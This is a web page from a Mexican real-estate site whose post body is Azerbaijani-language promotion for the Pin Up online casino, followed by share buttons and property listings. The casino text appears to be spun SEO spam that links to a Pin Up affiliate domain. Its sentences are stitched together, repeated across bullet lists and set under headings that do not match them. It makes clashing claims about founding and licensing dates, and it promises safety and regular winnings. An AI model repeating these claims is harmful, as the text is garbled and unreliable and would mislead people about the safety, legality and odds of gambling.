hansı problem və suallarını həll etməyə kömək edir.</li><li>Lakin bunun üçün bəzi rəsmiyyətlərə riayət etmək lazımdır.</li><li>Bayram günü ərəfəsində və hər bir təsdiqlənmiş ad günü bonusu x50 mərc ilə aktivləşdirilə bilər.</li><li>Bu, Curacao-nun sübut edilmiş tənzimləyicisi tərəfindən 2017-ci ildə verilmiş lisenziyanın olması ilə təsdiqlənir.</li><li>Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir.</li></ul><p>Bu məqsədlə tərtibatçılar əla Pin Up Bet məhsulu təklif etdilər. Platformada qeydiyyatdan keçmiş istifadəçilər müəyyən idman növlərinə mərc edə biləcəklər. Mərc şirkəti idman tədbirlərinin geniş spektrini təklif edir, həmçinin real vaxt rejimində mərc etmək imkanı verir. Bu cür funksiyaların istifadəsi müştərilərə meydanda möhtəşəm oyundan həzz almaqla yanaşı, uğurlu proqnoz zamanı yaxşı məbləğ qazanmağa imkan verir <a href="https://pin-up-azerbaycan24.com">pinup apostas</a>.</p><h3 id="toc-1">Pin Up Casino üstünlükləri və mənfi cəhətləri</h3><p>Ərizə kazino tərəfindən nəzərdən keçirilir və pul ödəniş sisteminin şərtlərinə uyğun olaraq oyun hesabından çıxarılır. Onlar bir neçə dəqiqədən bir neçə iş gününə qədər dəyişə bilər (bank kartları vəziyyətində). Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür. Əksər hallarda, geri çəkilmədən əvvəl bonus mərc edilir. Əlavə pul və ya pulsuz spinlər əldə etmək üçün Pin Up promo kod istifadə olunur.</p><p>Azərbaycanlılar arasında ən populyar slotlar Razor Shark, Sakura, SpaceWars, Deal or Alive 2,  Hot Fruits 100 və s. Bütün Pin-Up kazino slot maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur. Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur. Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır.</p><h3 id="toc-2">Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm?</h3><p>Bir oyunçunun operatorla əlaqə saxlamasının ən asan yolu 24/7 işləyən onlayn söhbətdir. Pinup casino dəstək hesab, oyunlar və texniki problemlərlə bağlı problemləri həll edir. Sual nə qədər sadə olsa, onun həlli bir o qədər tezdir. Bir mütəxəssislə birbaşa ünsiyyətdən əlavə, oyunçu problemi özü həll etməyə çalışa bilər. Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var.</p><ul><li>Əlavə olaraq, 250 pulsuz fırlanmaya arxalana bilərsiniz.</li><li>Mərc şirkəti idman tədbirlərinin geniş spektrini təklif edir, həmçinin real vaxt rejimində mərc etmək imkanı verir.</li><li>Sonra, sistem tərəfindən yaradılan e-poçtdakı keçiddən istifadə edərək bu məlumatları təsdiqləməlisiniz.</li><li>Ən çox yayılmış oyunlar Dead or Alive 2 və ya Money Train 3-dür.</li></ul><p>Birincisi, sayt istifadəçilərin şəxsi məlumatlarının təhlükəsizliyini təmin edən SSL şifrələmə protokolu ilə qorunur. İkincisi, etibarlı tənzimləyicidən lisenziyanın olması. Üçüncüsü, şirkətin sertifikatlaşdırılmış oyun məzmunu tərtibatçıları ilə əməkdaşlığı. Bundan əlavə, məxfilik siyasətinin mövcudluğu və məsul qumar prinsipinə uyğunluq da təhlükəsizliyə şəhadət verir. Mərc şirkəti müştərilərinə dəyər verir və öz reputasiyasına əhəmiyyət verir. Oyun mərc şirkətinin saytında xüsusi bir düyməni tapmalı, açılan pəncərədə sahələri doldurmalı və bu məlumatın doğruluğunu təsdiqləməlisiniz <a href="https://pin-up-azerbaycan24.com/pin-up-giri/">https://pin-up-azerbaycan24.com/pin-up-giri/</a>.</p><h2 id="toc-3">Pin-Up Casino-a necə əmanət edə bilərəm?</h2><p>Canlı kazino istisna olmaqla, slotlarda, stolüstü oyunlarda, Aviatorda və digər əyləncələrdə depozit olmadan oynaya bilərsiniz. Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz. Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir. Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar. Slotlar, rulet, blackjack, poker, canlı kazino - bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz. Kazinoda hər hansı problem yaranarsa, dərhal texniki dəstəyə müraciət etmək tövsiyə olunur.</p><ul><li>Qumar sənayesinin çiçəklənməsi çoxsaylı Azərbaycan kazinolarının yaranmasına səbəb olub.</li><li>İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır.</li><li>Kazinoda masa əyləncəsinin əsas təminatçısı Evolution-dır.</li><li>Adətən bu, 500 avroya qədər əmanətin 100%-i üstəgəl 250 pulsuz fırlanmadır.</li></ul><p>Pin-Up casino hesaba asanlıqla vəsait yatırmaq və çıxarmaq üçün ilk növbədə uyğun ödəniş sistemi barədə qərar verməlisiniz. Şəxsi hesabda oyunçu istədiyi ödəniş üsulunu seçib onun şərtləri ilə yaxından tanış olmalıdır. İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır.</p><h3 id="toc-4">Pin-Up Casino-dan uduşlarımı necə çıxarmaq olar?</h3><p>Ən çox yayılmış oyunlar Dead or Alive 2 və ya Money Train 3-dür. Siz onları şirkətin rəsmi saytındakı "Slotlar" bölməsində tapa bilərsiniz. Belə bir oyun, rolunu xüsusi yaradılmış kompüter proqramı ilə oynayan virtual diler ilə simulyator şəklində təqdim olunur. Oyunçular Amerika, Fransız və ya Avropa ruletin həyəcanından, eləcə də bu oyunun qeyri-standart növlərindən həzz ala bilərlər.</p><p>Rulet müəyyən strategiya və yüksək gəlirli oyun prosesini sevən hər kəsə müraciət edəcək. Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz. Bu cür oyunu oynamaq üçün onu yükləməyə də ehtiyac yoxdur. Stolüstü oyunlar kateqoriyasına bakara, blackjack, poker və s.</p><h2 id="toc-5">Müştəri xidməti ilə əlaqə saxlamağın ən yaxşı yolu nədir?</h2><p>Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır. Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir. Əlavə olaraq, 250 pulsuz fırlanmaya arxalana bilərsiniz.</p><ul><li>Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır.</li><li>Bu məqsədlə tərtibatçılar əla Pin Up Bet məhsulu təklif etdilər.</li><li>Hesabınızdakı vəsaitlərin hərəkətini yoxlaya bilərsiniz.</li><li>Pin Up promo kod yalnız cari kodu istifadə edə bilərsiniz.</li><li>Bundan əlavə, ümumi əməliyyat sistemləri ilə işləyən xüsusi proqramları yükləyə bilərsiniz.</li></ul><p>Qeydiyyatdan keçdikdən sonra oyunçu şəxsi kabinetində şəxsi hesab açır. Razılaşdırılmış məbləğ bir neçə dəqiqə ərzində balansa köçürüləcək. Hesabınızdakı vəsaitlərin hərəkətini yoxlaya bilərsiniz.</p><h3 id="toc-6">Pin Up Mobil Proqramı varmı?</h3><p>Pin Up şirkətinin fəaliyyəti kifayət qədər uzundur və o, kazinonun bir çox üstünlükləri ilə xarakterizə olunur. Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir. Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər. Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər. Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir.</p><ul><li>Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər.</li><li>Belə bir oyun, rolunu xüsusi yaradılmış kompüter proqramı ilə oynayan virtual diler ilə simulyator şəklində təqdim olunur.</li><li>Proqram ən son proqram yeniləməsini və lazımi boş yaddaş miqdarını yoxladıqdan sonra müvafiq cihaza yüklənməlidir.</li><li>Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər.</li><li>Pinup casino dəstək hesab, oyunlar və texniki problemlərlə bağlı problemləri həll edir.</li></ul><p>Bununla siz yeni başlayanların kazinoda məhsuldar oynamaq üçün lazım olan bütün məlumatları əldə edə bilərsiniz. Bəli, Pin up casino Azerbaycan qanuni əsaslarla işləyir. Bu, Curacao-nun sübut edilmiş tənzimləyicisi tərəfindən 2017-ci ildə verilmiş lisenziyanın olması ilə təsdiqlənir. Belə bir sənədin olması virtual qumar müəssisəsinin müştərilərlə maliyyə hesablaşmalarında dürüstlüyünü və şəffaflığını göstərir. Oyunçular belə bir şirkətlə əməkdaşlıq etməkdən və hər hansı bir şəkildə uduşlar almaqdan qorxmaya bilərlər.</p><h2 id="toc-7">Pin Up Casino AZ güvenilir mi??</h2><p>Bundan əlavə, ümumi əməliyyat sistemləri ilə işləyən xüsusi proqramları yükləyə bilərsiniz. Bu, sabit İnternet bağlantısı ilə istənilən yerdə və istənilən vaxt sevimli oyunları oynamağa  imkan verəcək. Dileri məğlub etmək üçün onları yalnız demo rejimində işlətməlisiniz. Praktiki olaraq, kazino saytındaki hər hansı bir oyun real pul mərcləri üçün mövcuddur.</p><ul><li>Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür.</li><li>Bir oyunçunun operatorla əlaqə saxlamasının ən asan yolu 24/7 işləyən onlayn söhbətdir.</li><li>Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz.</li><li>Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər.</li></ul><p>Sonra, sistem tərəfindən yaradılan e-poçtdakı keçiddən istifadə edərək bu məlumatları təsdiqləməlisiniz. Hesabı uğurla yaratdıqdan sonra, müvafiq düyməyə basmaqla, oyunçu Pin-up casino giriş edə bilər. Açılan pəncərədə siz E-Mail və təyin edilmiş şifrənizi daxil etməlisiniz və bununla da müxtəlif qumar əyləncələrinə giriş əldə etməlisiniz. Doğrulanmış kazinonun rəsmi saytında qruplara bölünmə oyunçular üçün seçim rahatlığı nəzərə alınmaqla həyata keçirilir.</p><h3 id="toc-8">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</h3><p>Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar. Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold'Em ən populyarlarıdır. İstifadəçi axtarış sistemi vasitəsilə və ya Stolüstü Oyunlar bölməsində uyğun stolüstü oyunu tapa bilər. Siz heç bir yükləmə olmadan onlayn stolüstü oyunları oynaya bilərsiniz. Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.</p><ul><li>Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar.</li><li>Onları məşhur oyun meydançasının saytındakı "Stolüstü oyunlar" bölməsində tapa bilərsiniz.</li><li>Yüklənmiş proqram yalnız qeydiyyatdan keçmiş və daxil olmuş istifadəçilər üçün işləyir.</li><li>Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz.</li><li>Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.</li></ul><p>Onları rəsmi Pin-up saytında müvafiq bölmədə tapmaq olar. Onlar adətən real dilersiz, lakin virtual krupiyerlə simulyator şəklində təqdim olunurlar. Hər bir oyunçunun məqsədi kazinoda kartlar və ya zərlarla qalib gəlmək, nəinki qələbə, həm də oyundan həzz almaqdır. Onları məşhur oyun meydançasının saytındakı "Stolüstü oyunlar" bölməsində tapa bilərsiniz. Crush oyunu "Aviator" u Azərbaycandan olan bir çox oyunçu sevdi. Aviator oyunu mənası təyyarəni idarə etməkdir, bu müddət ərzində mümkün qədər çox xal toplamalı və istənilən rahat şəkildə vəsait çıxarmalısınız.</p><h2 id="toc-9">Pin-Up Oyunu</h2><p>IPhone sahibləri proqramı App Store platformasından yükləyə bilərlər. Android üçün uyğunlaşdırılmış cihazların həvəskarları proqramı dərhal kazinonun rəsmi saytından yükləmək imkanı əldə edirlər. Portalın ən aşağı hissəsində Pin-up casino apk sənədini sonrakı quraşdırma ilə cihazınıza yükləyən bir keçid var. Bundan əlavə, oyunçular internet resursunda öz sevimli oyunlarını həvəslə oynamaq üçün mobil versiyadan istifadə edə bilərlər. İstifadəçilər qumar oynaya, maliyyə əməliyyatları apara və ya dəstək xidməti ilə əlaqə saxlaya bilər.</p><ul><li>Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var.</li><li>Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir.</li><li>Oyunçular belə bir şirkətlə əməkdaşlıq etməkdən və hər hansı bir şəkildə uduşlar almaqdan qorxmaya bilərlər.</li><li>Bu, qəza əyləncəsinə aiddir və onun mahiyyəti təyyarənin hündürlüyünü proqnozlaşdırmaqdır.</li><li>Bu, ən çox yayılmış istifadəçi suallarına cavabları ehtiva edir.</li></ul><p>Çox vaxt depozit dərhal oyun hesabına gedir və onun çıxarılması daha çox vaxt aparır. Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir. Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər. Yüklənmiş proqram yalnız qeydiyyatdan keçmiş və daxil olmuş istifadəçilər üçün işləyir.</p><h3 id="toc-10">Pin-Up Casino Geydiyyat & Giriş</h3><p>Onlayn kazino müasir oyun sənayesinin ayrılmaz hissəsidir. Qazanclı və maraqlı oynamaq üçün yalnız yüksək keyfiyyətli oyun klublarını seçməlisiniz. Onlar təhlükəsiz, etibarlı və funksional olmalı, həmçinin müntəzəm uduşlara zəmanət verməlidirlər.</p><ul><li>Slotlar, kart və stolüstü oyunlar, Canlı Kazino, TV oyunları, virtual idman, Aviator, idman mərcləri, eSports</li><li>Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur.</li><li>Qumar sevənlər təkcə kompüterdən deyil, həm də mobil cihazların köməyi ilə oyunlardan həzz ala bilərlər.</li><li>Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər.</li></ul><p>Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək. Aviator oyunu oyna üçün siz mərclər qoymalı və təyyarə qəzaya uğramadan və ya oyun meydançasından uçana qədər prosesi vaxtında başa çatdırmalısınız. Aviator oyunu ayrıca bir oyun kateqoriyasına bölünür, demo rejiminin və əlverişli tariflərin mövcudluğunu təmin edir. Azərbaycan qeyri-adi və gözlənilməz qumar oyunlarını alqışladığı üçün Aviator ən yaxşı Pin Up AZ kazino əyləncələrinin başındadır. Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir.</p><h2 id="toc-11">Pin Up kazinosunun mobil versiyası</h2><p>Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz. Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər. Seçilmiş ödəniş üsulunun şərtlərinə uyğun olaraq, istifadəçi kredit veriləcək məbləği göstərir. Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur. Oyunlarda uduşlar aldıqdan sonra hər bir qumarbaz hesabdan pul çıxarmağı gözləyə bilər. Bu halda, əlavə məlumatların işlənməsini gözləməmək üçün hesab təsdiqlənməlidir.</p><ul><li>Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız.</li><li>Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur.</li><li>Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır.</li><li>Üçüncüsü, şirkətin sertifikatlaşdırılmış oyun məzmunu tərtibatçıları ilə əməkdaşlığı.</li><li>Seçilmiş ödəniş üsulunun şərtlərinə uyğun olaraq, istifadəçi kredit veriləcək məbləği göstərir.</li></ul><p>Son zamanlar Azərbaycan qumar oyunları istiqamətində fəal inkişaf etməyə başlayıb və bu gün Pin-Up casino ölkədə ən populyar kazinolardan biri hesab olunur. Məşhur Pin-Up casino 2006-cı ildə yaradılıb və 2016-cı ildə Azərbaycanda fəaliyyətə başlayıb. Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb. Bu kazino istifadəçilərə geniş çeşiddə oyunlar, peşəkar dəstək və əlverişli əməkdaşlıq şərtləri təklif edir.</p><h2 id="toc-12">Pin-up Casino etibarlıdırmı?</h2><p>Belə kazinolara cəlbedici resurs Pin-Up Casino Az daxildir. Əla Kazino Pinup Azərbaycan bazarına 2016-cı ildə daxil olub, lakin şirkət lisenziyanı bir il sonra – 2017-ci ildə alıb. Pin-up casino nədir, hakkında ətraflı məlumat əldə etmək üçün aşağıdaki cədvəldən baxa bilərsiniz.</p><ul><li>Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var.</li><li>Açılan pəncərədə siz E-Mail və təyin edilmiş şifrənizi daxil etməlisiniz və bununla da müxtəlif qumar əyləncələrinə giriş əldə etməlisiniz.</li><li>Onları rəsmi Pin-up saytında müvafiq bölmədə tapmaq olar.</li></ul><p>İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var. Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz. Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur.</p><h3 id="toc-13">Pin-Up Casino bonus pul çıxarılır?</h3><p>Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız. Bu proses yalnız yetkin azərbaycanlılar üçün əlçatandır. Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir. Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır.</p><p>Qeydiyyat prosesi onlayn kazinoda ümumilikdə bir dəfə həyata keçirilir və ödənişli oyunlara, bonuslara və loyallıq proqramlarına çıxışı təmin edir. Slotlar, istifadəçinin müxtəlif simvollar əsasında uduşlu kombinasiyalar yaratmalı olduğu bir qumar növüdür. Tamamilə hər bir qumarbaz demo rejimində və ya ödənişli olaraq saytda slot oynaya bilər. Bu oyun növü daim optimal əyləncə axtarışında olan, müxtəlifliyi və funksionallığı sevənlərə müraciət edəcəkdir.</p><br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=Azərbaycanda%20rəsmi%20say&#038;body=%20http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-9631" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-9631" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-9631" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/&amp;text=Az%C9%99rbaycanda%20r%C9%99smi%20say%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-9631" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/azrbaycanda-rsmi-say-3/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-9631" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

	</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
